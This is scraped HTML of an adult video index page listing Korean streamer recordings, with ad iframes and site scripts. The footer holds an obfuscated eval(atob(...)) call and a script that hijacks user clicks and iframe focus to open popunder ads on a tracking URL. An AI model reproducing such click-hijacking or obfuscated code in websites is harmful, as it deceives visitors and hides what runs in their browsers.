<article data-video-id="video_3" data-main-thumb="https://thebjav.com/wp-content/uploads/2024/05/BJ진리컴퍼니-jinricp-20240606-1.jpg" class="loop-video thumb-block video-preview-item post-138286 post type-post status-publish format-standard hentry category-korean-bj" data-post-id="138286">
<a href="https://thebjav.com/2024/06/06/bj%ec%a7%84%eb%a6%ac%ec%bb%b4%ed%8d%bc%eb%8b%88-jinricp-20240606-1/" title="BJ진리컴퍼니-jinricp-20240606-1">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2024/05/BJ진리컴퍼니-jinricp-20240606-1.jpg" alt="BJ진리컴퍼니-jinricp-20240606-1"></div>			<div class="video-overlay"></div>
</div>
<header class="entry-header">
<span>BJ진리컴퍼니-jinricp-20240606-1</span>
</header>
</a>
</article>
<article data-video-id="video_4" data-main-thumb="https://thebjav.com/wp-content/uploads/2023/01/BJ한소현-daheechu-20230311.mp4.jpg" class="loop-video thumb-block video-preview-item post-42617 post type-post status-publish format-standard has-post-thumbnail hentry category-korean-bj category-pandatv tag-daheechu actors-433" data-post-id="42617">
<a href="https://thebjav.com/2023/03/11/bj%ed%95%9c%ec%86%8c%ed%98%84-daheechu-20230311/" title="BJ한소현-daheechu-20230311">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2023/01/BJ한소현-daheechu-20230311.mp4.jpg" alt="BJ한소현-daheechu-20230311"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>								</div>
<header class="entry-header">
<span>BJ한소현-daheechu-20230311</span>
</header>
</a>
</article>
<article data-video-id="video_5" data-main-thumb="https://thebjav.com/wp-content/uploads/2022/10/BJ진리크루-jinricrew1-20221103.mp4_20221021_190241.106.jpg" class="loop-video thumb-block video-preview-item post-30411 post type-post status-publish format-standard has-post-thumbnail hentry category-korean-bj category-pandatv tag-jinricrew1 actors-1014" data-post-id="30411">
<a href="https://thebjav.com/2022/11/03/bj%ec%a7%84%eb%a6%ac%ed%81%ac%eb%a3%a8-jinricrew1-20221103/" title="BJ진리크루-jinricrew1-20221103">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2022/10/BJ진리크루-jinricrew1-20221103.mp4_20221021_190241.106.jpg" alt="BJ진리크루-jinricrew1-20221103"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>								</div>
<header class="entry-header">
<span>BJ진리크루-jinricrew1-20221103</span>
</header>
</a>
</article>
<article data-video-id="video_6" data-main-thumb="https://thebjav.com/wp-content/uploads/2023/12/BJ캘리포니야-lululemon026-20231221.jpg" class="loop-video thumb-block video-preview-item post-118958 post type-post status-publish format-standard hentry category-korean-bj" data-post-id="118958">
<a href="https://thebjav.com/2023/12/21/bj%ec%ba%98%eb%a6%ac%ed%8f%ac%eb%8b%88%ec%95%bc-lululemon026-20231221/" title="BJ캘리포니야-lululemon026-20231221">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2023/12/BJ캘리포니야-lululemon026-20231221.jpg" alt="BJ캘리포니야-lululemon026-20231221"></div>			<div class="video-overlay"></div>
</div>
<header class="entry-header">
<span>BJ캘리포니야-lululemon026-20231221</span>
</header>
</a>
</article>
<article data-video-id="video_7" data-main-thumb="https://thebjav.com/wp-content/uploads/2023/12/BJ솜먼지-ajswl12-20240117.jpg" class="loop-video thumb-block video-preview-item post-122266 post type-post status-publish format-standard hentry category-korean-bj" data-post-id="122266">
<a href="https://thebjav.com/2024/01/17/bj%ec%86%9c%eb%a8%bc%ec%a7%80-ajswl12-20240117/" title="BJ솜먼지-ajswl12-20240117">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2023/12/BJ솜먼지-ajswl12-20240117.jpg" alt="BJ솜먼지-ajswl12-20240117"></div>			<div class="video-overlay"></div>
</div>
<header class="entry-header">
<span>BJ솜먼지-ajswl12-20240117</span>
</header>
</a>
</article>
<article data-video-id="video_8" data-main-thumb="https://thebjav.com/wp-content/uploads/2024/05/BJ화리-hwari7777-20240606.jpg" class="loop-video thumb-block video-preview-item post-138780 post type-post status-publish format-standard hentry category-korean-bj" data-post-id="138780">
<a href="https://thebjav.com/2024/06/06/bj%ed%99%94%eb%a6%ac-hwari7777-20240606/" title="BJ화리-hwari7777-20240606">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2024/05/BJ화리-hwari7777-20240606.jpg" alt="BJ화리-hwari7777-20240606"></div>			<div class="video-overlay"></div>
</div>
<header class="entry-header">
<span>BJ화리-hwari7777-20240606</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
<div class="show-more-related">
<a class="button large" href="https://thebjav.com/category/korean-bj/">Show more related videos</a>
</div>
</div>
<div class="clear"></div>
</article><!-- #post-## -->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
<section id="block-18" class="widget widget_block">
</section><section id="block-21" class="widget widget_block"> <iframe loading="lazy" src="//a.magsrv.com/iframe.php?idzone=4236576&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
<iframe loading="lazy" src="//a.magsrv.com/iframe.php?idzone=4236578&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Maybe you like :)</h2>				<a class="more-videos label" href="https://thebjav.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>
<div class="videos-list">
<article data-video-id="video_9" data-main-thumb="https://thebjav.com/wp-content/uploads/2021/05/Korean_BJ-KR920-20210425.mp4.jpg" class="loop-video thumb-block video-preview-item post-7485 post type-post status-publish format-standard has-post-thumbnail hentry category-korean-bj tag-korean-bj actors-noname" data-post-id="7485">
<a href="https://thebjav.com/2021/05/23/korean_bj-kr920-20210425/" title="Korean_BJ-KR920-20210425">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2021/05/Korean_BJ-KR920-20210425.mp4.jpg" alt="Korean_BJ-KR920-20210425"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>								</div>
<header class="entry-header">
<span>Korean_BJ-KR920-20210425</span>
</header>
</a>
</article>
<article data-video-id="video_10" data-main-thumb="https://thebjav.com/wp-content/uploads/2023/03/BJ한설-loveydabi-20230416.mp4_20230307_020707.953.jpg" class="loop-video thumb-block video-preview-item post-46939 post type-post status-publish format-standard has-post-thumbnail hentry category-korean-bj tag-loveydabi actors-3000" data-post-id="46939">
<a href="https://thebjav.com/2023/04/16/bj%ed%95%9c%ec%84%a4-loveydabi-20230416/" title="BJ한설-loveydabi-20230416">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2023/03/BJ한설-loveydabi-20230416.mp4_20230307_020707.953.jpg" alt="BJ한설-loveydabi-20230416"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>								</div>
<header class="entry-header">
<span>BJ한설-loveydabi-20230416</span>
</header>
</a>
</article>
<article data-video-id="video_11" data-main-thumb="https://thebjav.com/wp-content/uploads/2022/10/BJ은가비-alsals012-20221127.mp4_20221022_031356.960.jpg" class="loop-video thumb-block video-preview-item post-31845 post type-post status-publish format-standard has-post-thumbnail hentry category-korean-bj category-pandatv tag-alsals012 actors-263" data-post-id="31845">
<a href="https://thebjav.com/2022/11/27/bj%ec%9d%80%ea%b0%80%eb%b9%84-alsals012-20221127/" title="BJ은가비-alsals012-20221127">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2022/10/BJ은가비-alsals012-20221127.mp4_20221022_031356.960.jpg" alt="BJ은가비-alsals012-20221127"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>								</div>
<header class="entry-header">
<span>BJ은가비-alsals012-20221127</span>
</header>
</a>
</article>
<article data-video-id="video_12" data-main-thumb="https://thebjav.com/wp-content/uploads/2025/01/Korean-BJ-qwas33-20250110.jpg" class="loop-video thumb-block video-preview-item post-155307 post type-post status-publish format-standard hentry category-korean-bj" data-post-id="155307">
<a href="https://thebjav.com/2025/01/10/korean-bj-qwas33-20250110/" title="Korean-BJ-qwas33-20250110">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2025/01/Korean-BJ-qwas33-20250110.jpg" alt="Korean-BJ-qwas33-20250110"></div>			<div class="video-overlay"></div>
</div>
<header class="entry-header">
<span>Korean-BJ-qwas33-20250110</span>
</header>
</a>
</article>
<article data-video-id="video_13" data-main-thumb="https://thebjav.com/wp-content/uploads/2022/10/BJ퀸다미-damikim-20221214.mp4_20221025_163900.624.jpg" class="loop-video thumb-block video-preview-item post-32906 post type-post status-publish format-standard has-post-thumbnail hentry category-afreecatv category-korean-bj tag-damikim actors-1370" data-post-id="32906">
<a href="https://thebjav.com/2022/12/14/bj%ed%80%b8%eb%8b%a4%eb%af%b8-damikim-20221214/" title="BJ퀸다미-damikim-20221214">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2022/10/BJ퀸다미-damikim-20221214.mp4_20221025_163900.624.jpg" alt="BJ퀸다미-damikim-20221214"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>								</div>
<header class="entry-header">
<span>BJ퀸다미-damikim-20221214</span>
</header>
</a>
</article>
<article data-video-id="video_14" data-main-thumb="https://thebjav.com/wp-content/uploads/2025/07/Korean-BJ-zoahakdlf-20250808.ts_.jpg" class="loop-video thumb-block video-preview-item post-176694 post type-post status-publish format-standard hentry category-korean-bj" data-post-id="176694">
<a href="https://thebjav.com/2025/08/08/korean-bj-zoahakdlf-20250808/" title="Korean-BJ-zoahakdlf-20250808">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2025/07/Korean-BJ-zoahakdlf-20250808.ts_.jpg" alt="Korean-BJ-zoahakdlf-20250808"></div>			<div class="video-overlay"></div>
</div>
<header class="entry-header">
<span>Korean-BJ-zoahakdlf-20250808</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
</section><section id="block-19" class="widget widget_block"> <iframe loading="lazy" src="//a.magsrv.com/iframe.php?idzone=4236576&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
<iframe loading="lazy" src="//a.magsrv.com/iframe.php?idzone=4236578&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->
<footer id="colophon" class="site-footer
" role="contentinfo">
<div class="row">
<div class="happy-footer-mobile">
<script type="d30e832be9d1f21c333f0bd2-application/javascript">
var ad_idzone = "4330076",
ad_width = "300",
ad_height = "250",
v_pos = "bottom",
h_pos = "left";
</script>
<script type="d30e832be9d1f21c333f0bd2-application/javascript" src="https://a.realsrv.com/js.php?t=17&idzone=4330076"></script>
<script type="d30e832be9d1f21c333f0bd2-application/javascript">
var ad_idzone = "4330610",
ad_width = "300",
ad_height = "250",
v_pos = "bottom",
h_pos = "right";
</script>
<script type="d30e832be9d1f21c333f0bd2-application/javascript" src="https://a.realsrv.com/js.php?t=17&idzone=4330610"></script>			</div>
<div class="happy-footer">
Warning: This Site Is Only For People Aged 18 Or Above! Those Who Do Not Meet The Requirements, Please Leave By Yourself ! Thank You For Your Cooperation! DMCA | 2257 Legal Disclaimer: This Website Contains Material Which May Offend And May Not Be Distributed, Circulated, Sold, Hired, Given, Lent, Shown, Played Or Projected To A Person Under The Age Of 18 Years. If you have any legal issues please contact the appropriate media file owners or host sites. And you can also contact us. 			</div>
<div class="clear"></div>
<div class="footer-menu-container">
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-33913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33913"><a href="https://thebjav.com">Home</a></li>
<li id="menu-item-33914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33914"><a href="https://thebjav.com/dmca/">DMCA</a></li>
<li id="menu-item-33915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33915"><a href="https://thebjav.com/2257-2/">2257</a></li>
</ul></div>			</div>
<div class="site-info">
All rights reserved. Powered by thebjav.com			</div><!-- .site-info -->
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/retrotube\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog" data-active-tab="">
<div class="modal-content">
<div class="modal-body">
<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
<!-- Register form -->
<div class="wpst-register">	
<div class="alert alert-danger">Registration is disabled.</div>
</div>
<!-- Login form -->
<div class="wpst-login">							 
<h3>Login to thebjav</h3>
<form id="wpst_login_form" action="https://thebjav.com/" method="post">
<div class="form-field">
<label>Username</label>
<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
</div>
<div class="form-field">
<label for="wpst_user_pass">Password</label>
<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
</div>
<div class="form-field lost-password">
<input type="hidden" name="action" value="wpst_login_member"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
</div>
<input type="hidden" id="login-security" name="login-security" value="4fe666fe48" /><input type="hidden" name="_wp_http_referer" value="/2021/07/17/bj%EB%B0%95%EC%95%84%EC%A0%95-droplet-20210617/" />							</form>
<div class="wpst-errors"></div>
</div>
<!-- Lost Password form -->
<div class="wpst-reset-password">							 
<h3>Reset Password</h3>
<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
<form id="wpst_reset_password_form" action="https://thebjav.com/" method="post">
<div class="form-field">
<label for="wpst_user_or_email">Username or E-mail</label>
<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
</div>
<div class="form-field">
<input type="hidden" name="action" value="wpst_reset_password"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
</div>
<input type="hidden" id="password-security" name="password-security" value="4fe666fe48" /><input type="hidden" name="_wp_http_referer" value="/2021/07/17/bj%EB%B0%95%EC%95%84%EC%A0%95-droplet-20210617/" />							</form>
<div class="wpst-errors"></div>
</div>
<div class="wpst-loading">
<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
</div>
</div>
<div class="modal-footer">
<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
</div>				
</div>
</div>
</div>
<script type="d30e832be9d1f21c333f0bd2-text/javascript">eval(atob('[base64]/[base64]')); eval(atob('[base64]'));</script><script type="d30e832be9d1f21c333f0bd2-text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="d30e832be9d1f21c333f0bd2-text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="d30e832be9d1f21c333f0bd2-text/javascript" src="https://thebjav.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="d30e832be9d1f21c333f0bd2-text/javascript" src="https://thebjav.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="d30e832be9d1f21c333f0bd2-text/javascript" src="https://thebjav.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="d30e832be9d1f21c333f0bd2-text/javascript" src="https://thebjav.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="d30e832be9d1f21c333f0bd2-text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/thebjav.com\/wp-admin\/admin-ajax.php","nonce":"64673c800b","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"","enable_rating_system":""};
/* ]]> */
</script>
<script type="d30e832be9d1f21c333f0bd2-text/javascript" src="https://thebjav.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.10.2.1757734354" id="wpst-main-js"></script>
<script type="d30e832be9d1f21c333f0bd2-text/javascript" src="https://thebjav.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<!-- Other scripts -->
<script type="d30e832be9d1f21c333f0bd2-text/javascript">
const univresalP = function() {
const puURLstrpcht = 'https://go.godkc.com/smartpop/07c8764853651b53e75880f055754c3f85c7e15facd75f7e595552ed8e0ca0b6?userId=7be6d5f840888b45ce25838d1e9fa3c9024b53491ea9f21eefd012e657900186';
const interval = 3600;
const maxPopunders = 4; // maximum number of times to show the popunder within the interval
const delayBetweenPopunders = 900; // delay between popunders in seconds
// Initialize the timestamps and counter if they don't exist
if (typeof localStorage.puTSstrpcht === 'undefined') {
localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
}
if (typeof localStorage.puCountstrpcht === 'undefined') {
localStorage.puCountstrpcht = 0;
}
if (typeof localStorage.lastPopunderTS === 'undefined') {
localStorage.lastPopunderTS = 0;
}
const checkInterval = function() {
const currentTS = Math.round(+new Date() / 1000);
if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
localStorage.puCountstrpcht = 0;
localStorage.puTSstrpcht = currentTS;
}
};
const handlePopunder = function(e) {
const currentTS = Math.round(+new Date() / 1000);
if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
checkInterval();
}
if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
e.preventDefault();
window.open(puURLstrpcht, '_blank');
localStorage.puTSstrpcht = currentTS;
localStorage.lastPopunderTS = currentTS;
localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
}
};
document.addEventListener('click', function(e) {
if (e.target.closest('iframe')) {
return; // Ignore clicks inside iframes
}
handlePopunder(e);
});
const focusListener = function() {
window.addEventListener('blur', function onBlur() {
if (document.activeElement.tagName === 'IFRAME') {
handlePopunder({ preventDefault: () => {} });
}
window.removeEventListener('blur', onBlur);
setTimeout(() => {
window.addEventListener('blur', onBlur);
}, 100);
});
};
focusListener();
};
window.onload = univresalP;
</script>
<!-- Mobile scripts -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d30e832be9d1f21c333f0bd2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d37e6559534f43d3929fae9459434a2f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.760 seconds, on 2025 年 10 月 12 日 @ pm 5:47 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4134894&size=300x250
body_size: 45
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4134894"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4134894&size=300x250
body_size: 44
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4134894"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4236576&size=300x100
body_size: 43
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4236576"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4134904&size=300x100
body_size: 54
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4134904"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>
